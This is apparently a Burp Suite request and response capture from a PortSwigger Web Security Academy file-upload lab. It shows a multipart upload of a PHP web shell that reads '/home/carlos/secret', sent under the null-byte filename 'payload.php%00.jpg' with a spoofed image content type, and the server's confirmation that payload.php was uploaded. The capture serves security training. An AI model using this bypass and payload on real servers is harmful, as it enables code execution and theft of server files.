 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab400c4030766e981b88050005f0099.web-security-academy.net
3 Cookie: session=ICrbr4tJMnIJzbyZtW6kS5u89906rspw
4 Content-Length: 455
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ab400c4030766e981b88050005f0099.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqUtUQcW2N163Gm3M
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab400c4030766e981b88050005f0099.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqUtUQcW2N163Gm3M
24 Content-Disposition: form-data; name="avatar"; filename="payload.php%00.jpg"
25 Content-Type: image/jpeg
26
27 <?php readfile('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryqUtUQcW2N163Gm3M
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryqUtUQcW2N163Gm3M
33 Content-Disposition: form-data; name="csrf"
34
35 nm9X3Bb6KAHL19hW0tKGHMBLaV1Bw3mT
36 ------WebKitFormBoundaryqUtUQcW2N163Gm3M--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 15:36:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>